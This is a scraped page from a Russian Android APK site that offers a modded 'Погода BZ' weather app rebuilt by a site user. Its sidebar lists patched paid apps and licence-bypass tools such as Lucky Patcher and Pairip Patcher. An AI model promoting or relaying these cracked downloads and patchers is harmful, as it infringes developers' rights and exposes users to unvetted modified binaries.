

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/internet_android/18019-pogoda-bz-499.html
body_size: 10987
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>Погода BZ 5.0.1 Mod &raquo; PS Мир смартфонов</title>
<meta name="description" content="Описание: Приложение погоды для Android, гибкие настройки и хорошая функциональность делает это приложение достойным конкурентом подобных APK.             Описание: Приложение погоды для Android,">
<meta name="keywords" content="погоды, прогноза, Возможность, отображения, Исправлена, Описание, иконок, выборе, будет, доступ, программа, прогноз, приложения, также, статусбаре, функциональность, хорошая, делает, конкурентом, достойным">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="Погода BZ 5.0.1 Mod">
<meta property="og:url" content="https://prosmart.by/android/soft_android/internet_android/18019-pogoda-bz-499.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2015-04/1429621914_screenshot_2015-04-21-16-06-49.png">
<meta property="og:description" content="Приложение погоды для Android, гибкие настройки и хорошая функциональность делает это приложение достойным конкурентом подобных APK.Разработчик: Andrei Zhukouski Язык интерфейса: Английский, РусскийСовместимость: Minimal Android: 4.0 (Ice Cream Sandwich)Target Android: 5.1 (Lollipop">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/internet_android/18019-pogoda-bz-499.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/internet_android/" itemprop="item"><span itemprop="name">Интернет (Android)</span></a></span> » Погода BZ 5.0.1 Mod</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">Погода BZ 5.0.1 Mod</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">06.12.18</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>9 476</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621914_screenshot_2015-04-21-16-06-49.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621914_screenshot_2015-04-21-16-06-49.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621914_screenshot_2015-04-21-16-06-49.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621872_screenshot_2015-04-21-16-07-04.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621872_screenshot_2015-04-21-16-07-04.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621872_screenshot_2015-04-21-16-07-04.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621893_screenshot_2015-04-21-16-07-07.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621893_screenshot_2015-04-21-16-07-07.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621893_screenshot_2015-04-21-16-07-07.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621910_screenshot_2015-04-21-16-08-03.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621910_screenshot_2015-04-21-16-08-03.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621910_screenshot_2015-04-21-16-08-03.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621849_screenshot_2015-04-21-16-05-51.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621849_screenshot_2015-04-21-16-05-51.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621849_screenshot_2015-04-21-16-05-51.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621934_screenshot_2015-04-21-16-05-59.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621934_screenshot_2015-04-21-16-05-59.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621934_screenshot_2015-04-21-16-05-59.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621925_screenshot_2015-04-21-16-06-09.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621925_screenshot_2015-04-21-16-06-09.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621925_screenshot_2015-04-21-16-06-09.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621869_screenshot_2015-04-21-16-06-14.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621869_screenshot_2015-04-21-16-06-14.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621869_screenshot_2015-04-21-16-06-14.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621853_screenshot_2015-04-21-16-05-15.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621853_screenshot_2015-04-21-16-05-15.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621853_screenshot_2015-04-21-16-05-15.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621870_screenshot_2015-04-21-16-05-23.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621870_screenshot_2015-04-21-16-05-23.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621870_screenshot_2015-04-21-16-05-23.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621892_screenshot_2015-04-21-16-05-38.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621892_screenshot_2015-04-21-16-05-38.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621892_screenshot_2015-04-21-16-05-38.png" style="max-width:100%;" alt=""></a><!--TEnd--><!--TBegin:https://prosmart.by/uploads/posts/2015-04/1429621913_screenshot_2015-04-21-16-05-44.png|--><a href="https://prosmart.by/uploads/posts/2015-04/1429621913_screenshot_2015-04-21-16-05-44.png" class="highslide" target="_blank"><img src="/uploads/posts/2015-04/thumbs/1429621913_screenshot_2015-04-21-16-05-44.png" style="max-width:100%;" alt=""></a><!--TEnd--></div><br> Приложение погоды для Android, гибкие настройки и хорошая функциональность делает это приложение достойным конкурентом подобных APK.<br><br><b>Разработчик:</b> Andrei Zhukouski  <br><b>Язык интерфейса:</b> Английский, Русский<br><b>Совместимость:</b> <b><!--colorstart:#009900--><span style="color:#009900"><!--/colorstart-->Minimal Android: 4.0 (Ice Cream Sandwich)<br>Target Android: 5.1 (Lollipop MR1)<!--colorend--></span><!--/colorend--></b><br><b>Состояние:</b> <!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--><b>Rebuild by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><b>Screenshot:</b> <!--colorstart:#CC33CC--><span style="color:#CC33CC"><!--/colorstart--><b>Original by Dymonyxx</b><!--colorend--></span><!--/colorend--><br><br><b>Особенности:</b><br>- Обновление по расписанию<br>- Прогноз на 7 дней плюс текущий подробный и почасовой<br>- Возможность отключения обновления через 3G сети, если вы в роуминге<br>- Возможность выбрать тип сети, с помощью которой программа получает доступ в сеть Интернет (только WiFi или любое доступное подключение)<br>- Возможность выбора информации для отображения на главном экране прогноза, а также на встроенных виджетах (давление, влажность, скорость ветра и т.д.)<br>- Отображение прогноза погоды в шторке (в статусбаре)<br>- Выбор приложения для запуска по клику на элементах виджетов<br>- Возможность добавить несколько городов, в том числе возможность определения текущего местоположения<br>- Функция «Тихие часы». Если включена, а также выбран интервал времени, то в течении этого интервала программа не будет обновляться, как сама, так и прогноз (фактически запрет на доступ в интернет).<br><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Изменения:</b><br>- В настройках уведомлений появился пункт использования цвета текста уведомления по умолчанию (определение цвета автоматически)<br>- Обновление политики безопасности<br><!--colorstart:#FF0000--><span style="color:#FF0000"><!--/colorstart--><b> - языки: английский, русский<br> - удалена аналитика<br> - почищены ресурсы</b><!--colorend--></span><!--/colorend--><br><!--QuoteEnd--></div><!--QuoteEEnd--><br><br><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart--><b>СКАЧАТЬ:</b><!--sizeend--></span><!--/sizeend--> <br>
<a href="https://prosmart.by/index.php?do=download&id=66017" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> pogoda-bz-5_0_1-build-1_2018060701_rebuild_by_dymonyxx.zip</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>4.49 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>1259</div>
       </div>
        
    </div>
</a> 


<br>
<a href="https://prosmart.by/index.php?do=download&id=66025" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> misty177-1_0_0_1_prosmart_by.zip</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>8.4 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>206</div>
       </div>
        
    </div>
</a> 


<br>
<a href="https://prosmart.by/index.php?do=download&id=66026" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> real-akku-1_0_0_1_prosmart_by.zip</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>5.24 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>131</div>
       </div>
        
    </div>
</a> 


<br>
<a href="https://prosmart.by/index.php?do=download&id=66027" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> weather-1_0_0_1_prosmart_by.zip</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>2.57 Mb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>159</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (0)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<!--dlecomments-->
		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('zex', 'https://prosmart.by/user/zex/', '0'); return false;" href="https://prosmart.by/user/zex/">zex</a></b> / <i>29.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/system_android/8531-sd-card-speed-tester-191.html#comment"><b>SD Card Test Pro v3.1 build 91 [Paid] [Patched] [Mod]</b></a>:</p>
<p><i>Нет лицензии</i></p></li>
</li><li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>28.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/internet_android/20242-terabox-cloud-storage-space-3202-premium.html#comment"><b>TeraBox: 1TB Cloud &amp;amp; AI Space v4.11.5 (Premium)</b></a>:</p>
<p><i>Детально во всё не вникал, но вроде пока всё нормально. Спасибо!</i></p></li>
</li><li><b><a onclick="ShowProfile('Kutusov', 'https://prosmart.by/user/Kutusov/', '0'); return false;" href="https://prosmart.by/user/Kutusov/">Kutusov</a></b> / <i>28.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/system_android/19569-app-freezer-106-professional-clearmod-by-dymonyxx.html#comment"><b>App Freezer v2.1.1 [Pro]</b></a>:</p>
<p><i>Отпишитесь, плиз кто на гипер ос 3 пробовал гугла заморозить</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>28.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/internet_android/20242-terabox-cloud-storage-space-3202-premium.html#comment"><b>TeraBox: 1TB Cloud &amp;amp; AI Space v4.11.5 (Premium)</b></a>:</p>
<p><i>Пересобрал, добавил русский язык. Нужно проверить.</i></p></li>
</li><li><b><a onclick="ShowProfile('Scorpiono', 'https://prosmart.by/user/Scorpiono/', '0'); return false;" href="https://prosmart.by/user/Scorpiono/">Scorpiono</a></b> / <i>28.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/internet_android/20242-terabox-cloud-storage-space-3202-premium.html#comment"><b>TeraBox: 1TB Cloud &amp;amp; AI Space v4.11.5 (Premium)</b></a>:</p>
<p><i>Англоязычный интерфейс напрягает. В настройках поменять на русский не нашел. В Плей Маркете там скачивается сразу с рускоязычным интерфейсом</i></p></li>
</li><li><b><a onclick="ShowProfile('CarBOLIT', 'https://prosmart.by/user/CarBOLIT/', '0'); return false;" href="https://prosmart.by/user/CarBOLIT/">CarBOLIT</a></b> / <i>28.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/other_android/20839-passwords-amp-passkeyssafe-v2616-pro-mod-extra.html#comment"><b>Passwords &amp;amp; Passkeys－Safe v27.0.7 [Pro] [Mod Extra]</b></a>:</p>
<p><i>Всё оказалось очень просто.<br><!--dle_leech_begin--><a href="https://prosmart.by/index.php?do=go&amp;url=aHR0cHM6Ly9kcml2ZS5nb29nbGUuY29tL2ZpbGUvZC8xN2FmR0RFWDQ1MnFLMGhJMFpQTWNKZDZlQk92VE14bi0vdmlldz91c3A9ZHJpdmVzZGs%3D" target="_blank">Пришлось попотеть, разбираясь в причине сбоя</a><!--dle_leech_end-->.<br>Мод Балата на, для Андроид12L и выше...<br>Мод НЕ Балатана !!!<br><!--dle_leech_begin--><a href="https://prosmart.by/index.php?do=go&amp;url=aHR0cHM6Ly9kcml2ZS5nb29nbGUuY29tL2ZpbGUvZC8xS3Z5a29GTTljWlZLREdTektaakVQQ2FmVENFSGl6UGYvdmlldz91c3A9ZHJpdmVzZGtodHRwOi8v" target="_blank">27.0.7 Andr11+</a><!--dle_leech_end--></i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	23.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v12.0.0</a> 
</div><div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>556</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>708</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>977</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>778</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 499</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 523</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 540</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 889</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 674</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
